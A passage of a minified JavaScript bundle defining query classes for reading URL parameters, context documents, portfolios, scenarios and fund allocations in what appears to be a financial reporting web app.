document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(t,"__esModule",{value:!0}),t.loadExternalScripts=i,t.loadScript=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryStringValue=function(e,t){if(e.value)return e.value;var r=e.key;r=r.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]"+r+"=([^&#]*)").exec(t);return null===n?void 0:decodeURIComponent(n[1].replace(/\+/g," "))},t.getUrlValueFromFormat=function(e,t,r){if(e.value)return e.value;var n=e.key,o=r.split("/"),i=t.split("/");if(o.length===i.length){for(var a=0;a<i.length;a++)if(i[a]==="{"+n+"}")return o[a]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+t)},t.getQueryStringAsObject=function(e){var t=new URLSearchParams(e),r={};return t.forEach(function(e,n){var o=t.getAll(n);o.length>1?r[n]=o:r[n]=e}),r}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.childKey,i=e.options;return o({key:t,keyQuery:r,childKey:n},(void 0===i?{}:i).document||{})},t.prototype.getRawValue=function(e){var t,r=this.options,n=r.key,o=r.childKey,i=a.Query.getContext(e,this.queryOptions);if(i&&(t=i.document),t){if(n){var s=t.meta,u=t.inferred;return"meta"===n&&s?o&&s[o]&&s[o].value:"inferred"===n?o&&u&&u[o]:t[n]}return t}},t}(i.BaseQuery);t.SingleDocumentQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(41),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({key:t,keyQuery:r},(void 0===n?{}:n).response||{})},t.prototype.getRawValue=function(e){var t=e.responseContext;if(t){var r=this.options,n=r.key;return r.fullObject?t:a.get(t,n)}},t}(i.BaseQuery);t.ResponseQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(86),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions,t=e.value,r=e.subQueries,n=e.allSubQueryValuesRequired,i=e.options;return o({value:t,subQueries:r,allSubQueryValuesRequired:n},(void 0===i?{}:i).none||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.value,n=t.subQueries,o=t.allSubQueryValuesRequired;return a.applySubQueryPlaceholders({executionOptions:e,subQueries:n,allSubQueryValuesRequired:o,template:r})},t}(i.BaseQuery);t.ValueQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(70),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({keyQuery:r,key:t},(void 0===n?{}:n).dynamic||{})},t.prototype.getRawValue=function(e){var t;switch(this.options.key){case"date":t=a.getUTCDateString();break;case"year":t=a.getUTCFullYear();break;case"user-agent":t=navigator&&navigator.userAgent;break;case"isoDateTime":t=(new Date).toISOString()}return t},t}(i.BaseQuery);t.DynamicQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(41),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({key:t,keyQuery:r},(void 0===n?{}:n).input||{})},t.prototype.getRawValue=function(e){var t=this.options.key,r=e.inputs,n=void 0===r?{}:r;return a.get(n,t)},t}(i.BaseQuery);t.InputQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({key:t,keyQuery:r},(void 0===n?{}:n).statistic||{})},t.prototype.getRawValue=function(e){var t=this.options.key,r=this.getStatistic(e);if(r)return t?r[t]:r},t}(r(20).BaseQuery);t.StatisticQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions,t=e.fields,r=e.options;return o({fields:t},(void 0===r?{}:r).object||{})},t.prototype.getRawValue=function(e){for(var t={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,s=o.query;if(s){var u=new a.Query(s).execute(e);t[i]=u}}return t},t}(i.BaseQuery);t.ObjectQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({key:t,keyQuery:r},(void 0===n?{}:n).global||{})},t.prototype.getRawValue=function(e,t){void 0===t&&(t=1);var r=this.options.key,n=a.Query.getContext(e,this.queryOptions);if(r&&n){var o=n.globalQueries;if(o&&Array.isArray(o)){var i=o.find(function(e){return e.queryId===r});if(i)return new a.Query(i,this.translationHelper,t+1).execute(e)}}},t}(i.BaseQuery);t.GlobalQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions,t=e.subQueries,r=e.options,n=void 0===r?{}:r,i=(t||[]).find(function(e){return"clientCode"===e.queryId});return o({clientCodeQuery:i},n.fundLists||{})},t.prototype.getRawValue=function(e){var t=[],r=(a.Query.getContext(e,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new a.Query(n).execute(e);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var u=s[i];r[u][o]&&t.push(u)}}}return t},t}(i.BaseQuery);t.FundListsQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(52),s=r(19),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.options;return o({code:t,codeQuery:r,key:n,keyQuery:i},(void 0===a?{}:a).clientConfiguration||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.code,n=t.key,o=(s.Query.getContext(e,this.queryOptions)||{}).clientConfigurations,i=(void 0===o?{}:o)[r];if(i)return a.get(i,n)},t}(i.BaseQuery);t.ClientConfigurationQuery=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(19),s=r(160),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.urlPattern,s=e.options;return o({key:n,keyQuery:i,urlPattern:a,codeQuery:r,code:t},(void 0===s?{}:s).url||{})},t.prototype.getRawValue=function(e,t){void 0===t&&(t=1);var r=this.options,n=r.code,o=r.key,i=r.urlPattern;if(n){if(o&&"param"===n&&i&&"object"===typeof i){var u=new a.Query(i,this.translationHelper,t+1).execute(e),c=this.orchestrateUrl(u);if(c&&c.isValid){var l=this.orchestratePathname(window.location.pathname);if(l.isValid&&c.pieceCount===l.pieceCount&&c.pieces&&l.pieces){var p=c.pieces.indexOf(":"+o);if(p>-1)return l.pieces[p]}}}if(o&&"queryString"===n)return s.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!==typeof window.location[n])return window.location[n]}},t.prototype.orchestratePathname=function(e){var t,r=!0;return e&&0!==e.length||(r=!1),r&&(t=e.substr(1).split("/")),t&&t.length>0&&(void 0===t[t.length-1]||null===t[t.length-1]||0===t[t.length-1].length)&&t.pop(),{pieces:t,isValid:r,pathname:e,pieceCount:t?t.length:0}},t.prototype.orchestrateUrl=function(e){var t="",r=!0,n=e;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(e.startsWith("/")?"":"/")+e);try{t=new URL(n).pathname}catch(o){r=!1}return r?this.orchestratePathname(t):{isValid:r,pathname:t}},t}(i.BaseQuery);t.UrlQuery=u},function(e,t,r){"use strict";(function(e){var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(41),s=function(t){function r(){return null!==t&&t.apply(this,arguments)||this}return n(r,t),r.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},r.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.options;return o({key:t,keyQuery:r},(void 0===n?{}:n).window||{})},r.prototype.getRawValue=function(t){var r=this.options.key;return a.get(e,r)},r}(i.BaseQuery);t.WindowQuery=s}).call(this,r(54))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var a=r(20),s=r(41),u=r(19),c=r(27),l=r(31),p=r(73),f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.convertToArray=function(e){return"undefined"===typeof e||l.isArrayLike(e)?e:[e]},t.applyTranforms=function(e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var a=i[o];e=new p.Transform(a,t.translationHelper).execute(e,t.queryOptions,n)}return e},t}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions,t=e.joinOptions,r=e.subQueries,n=e.options,i=void 0===n?{}:n,a=t||{},s=a.joins,u=a.sourceQueryId,c=a.type;return o({sourceQueryId:u,joins:s,type:c,subQueries:r},i.join||{})},t.prototype.getRawValue=function(e){var t=this.options.type,r=void 0===t?"combine":t;return"combine"===r?this.getCombineRawValue(e):"reduce"===r?this.getReduceRawValue(e):void 0},t.prototype.getReduceRawValue=function(e){var t=this,r=this.options.subQueries,n=[];return(void 0===r?[]:r).forEach(function(r){var o=new u.Query(r,t.translationHelper).execute(e);n.push.apply(n,t.convertToArray(o))}),n},t.prototype.getCombineRawValue=function(e){var t=this,r=this.options,n=r.subQueries,o=r.sourceQueryId,a=r.joins,l=void 0===a?[]:a;r.type;if(!o||!l||0===l.length)return[];var p={};for(var f in n){var d=n[f],h=d.queryId,y=void 0===h?"subQuery"+f:h,g=new u.Query(d,this.translationHelper).execute(e);p[y]=this.convertToArray(g)}for(var v=p[o]||[],m=function(r){var n=r.destinationKey,o=r.destinationQueryId,a=r.sourceKey,u=r.type,l=void 0===u?"optional":u,f=r.rowTransforms,d=r.valueTransforms,h=i(v),y=p[o]||[];v=[];for(var g=function(r){var o=s.get(r,a),i=!1;y.forEach(function(a){a=t.applyTranforms(a,f,e);var u=t.applyTranforms(s.get(a,n),d,e),p=o===u;p&&(i=!0),(p||"outer"===l)&&v.push(c.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,a))}),"optional"!==l||i||v.push(r)},m=0,b=h;m<b.length;m++){g(b[m])}},b=0,_=l;b<_.length;b++){m(_[b])}return v},t}(a.BaseQuery);t.JoinQuery=f},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(15),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.options;return o({code:t,codeQuery:r,key:n,keyQuery:i},(void 0===a?{}:a).scenario||{})},t.prototype.getRawValue=function(e){var t=this.queryOptions,r=t.code,n=t.key,o=this.getScenarioFromContext(e);if(a.isObject(o)&&r){if("extended"!==r)return o[r];if(a.isObject(o.extended))return o.extended[n]}},t}(i.BaseQuery);t.ScenarioQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(15),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.options;return o({code:t,codeQuery:r,key:n,keyQuery:i},(void 0===a?{}:a).portfolio||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.code,n=t.key,o=this.getPortfolioFromContext(e);if(a.isObject(o)&&r){if("extended"!==r)return o[r];if(a.isObject(o.extended))return o.extended[n]}},t}(i.BaseQuery);t.PortfolioQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(15),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.options;return o({code:t,codeQuery:r,key:n,keyQuery:i},(void 0===a?{}:a).portfolioEntity||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.code,n=t.key,o=this.getPortfolioEntityFromContext(e);if(a.isObject(o)&&r){if("extended"!==r)return o[r];if(a.isObject(o.extended))return o.extended[n]}},t}(i.BaseQuery);t.PortfolioEntityQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(15),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.code,r=e.codeQuery,n=e.key,i=e.keyQuery,a=e.options;return o({code:t,codeQuery:r,key:n,keyQuery:i},(void 0===a?{}:a).scenarioReport||{})},t.prototype.getRawValue=function(e){var t=this.queryOptions,r=t.code,n=t.key,o=this.getScenarioReportFromContext(e);if(a.isObject(o)&&r){if("extended"!==r)return o[r];if(a.isObject(o.extended))return o.extended[n]}},t}(i.BaseQuery);t.ScenarioReportQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(20),i=r(15),a=r(40),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.breakdownAnalysisOptions,r=e.options,n=void 0===r?{}:r,o={code:""};return t&&Object.assign(o,t),n.breakdownAnalysis&&Object.assign(o,n.breakdownAnalysis),o},t.prototype.getRawValue=function(e){var t=this.getPortfolioFromContext(e);if(i.isObject(t)){var r=this.getPortfolioAllocation(this.options,t),n=this.options.order;return n&&(n=n.map(function(e){return e.toLowerCase()}),r=a.sortBy(r||[],function(e){var t=(e.label||"").toLowerCase();if(n){var r=n.indexOf(t);if(r>-1)return r.toString()}return t},"ASC")),r}},t.prototype.getPortfolioAllocation=function(e,t){var r=this.getTotalViableWeightFromPortfolio(e,t);return this.getCombinedAllocationValues(e,t.entities,r)},t.prototype.getCombinedAllocationValues=function(e,t,r){for(var n={},o=function(t){var o=i.getWeight(t),a=i.getAllocation(e,t);a&&a.values&&a.values.forEach(function(e){var t=e.label,i=e.value*o/r;n[t]||(n[t]=Object.assign({},e,{value:0})),n[t]&&(n[t].value+=i)})},i=this,a=0,s=t;a<s.length;a++){o(s[a])}return Object.values(n)},t.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;if(t){var o=t.entities;o&&o.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)})}return n},t.prototype.getTotalViableWeightFromScenarioEntity=function(e,t){var r=this.getAllocation(e,t),n=0;if(r&&r.values){var o=t.weight;r.values.forEach(function(e){var t=e.value;n+=t*o/100})}return n},t.prototype.getWeight=function(e){return(e.weight||100)/100},t.prototype.getAllocation=function(e,t){var r=t.entity;if(r&&!i.isNullOrEmpty(r.allocations)){var n=e.code;return r.allocations.find(function(e){return e.code===n})}},t}(o.BaseQuery);t.BreakdownAnalysisQuery=s},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(499)),n(r(512)),n(r(514)),n(r(523)),n(r(525))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(20),i=r(52),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions.options,t=void 0===e?{}:e;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(t.prototype,"listResponse",{get:function(){var e=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(e,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),t.prototype.getRawValue=function(e){var t=void 0;this.executionOptions=e;var r=this.listResponse,n=this.options;if(n&&r&&r.values){t=r.values;var o=n.index,a=n.path;"number"===typeof o&&(r.values.length>o?(t=r.values[o],a&&(t=i.get(t,a))):t=void 0)}return t},t}(o.BaseQuery);t.DxmList=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){return function(e){this.request=e}}();t.ProviderBase=n},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var 